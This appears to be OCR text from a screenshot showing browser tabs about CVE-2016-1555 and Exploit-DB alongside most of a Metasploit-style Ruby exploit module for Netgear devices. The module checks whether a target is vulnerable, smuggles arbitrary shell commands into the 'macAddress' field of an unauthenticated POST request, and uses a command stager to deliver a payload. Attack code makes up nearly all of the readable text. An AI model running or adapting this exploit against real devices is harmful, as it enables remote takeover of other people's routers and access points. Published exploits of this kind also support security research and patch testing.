 chrisallenlane/drek: A static-code-anal
Full Disclosure: D-Link, Netgear Route
CVE-2016-1555 : (1) boardData102.ph
Netgear Devices - (Unauthenticat
WNDAP350 | Access Point | NETGEAR
https://www.exploit-db.com/exploits/45909
1
Gmail
ProtonMail
ProtonDrive
HackOvert
Utilities
Hobbies
Work
Articles
unless res.code == 200
return CheckCode::Safe
end
unless res.get_html_document.at('input').to_s.include? fingerprint
return CheckCode::Safe
end
CheckCode::Vulnerable
end
# execute a command, or simply send a POST request
def execute_command(cmd, opts = {})
vars_post = {
'macAddress' => "#{datastore['MAC_ADDRESS']};#{cmd};",
'reginfo' => '1',
'writeData' => 'Submit'
}
send_request_cgi({
'method'  => 'POST',
'headers' => { 'Connection' => 'Keep-Alive' },
'uri'     => normalize_uri(target_uri.path),
'vars_post' => vars_post
})
rescue ::Rex::ConnectionError
fail_with(Failure::Unreachable, "#{peer} - Failed to connect to the target!")
end
# the exploit method
def exploit
#run a check before attempting to exploit
unless [CheckCode::Vulnerable].include? check
fail_with Failure::NotVulnerable, 'Target is most likely not vulnerable!'
end
execute_cmdstager(linemax: 2048) # maximum 130,000
end
end
Type here to search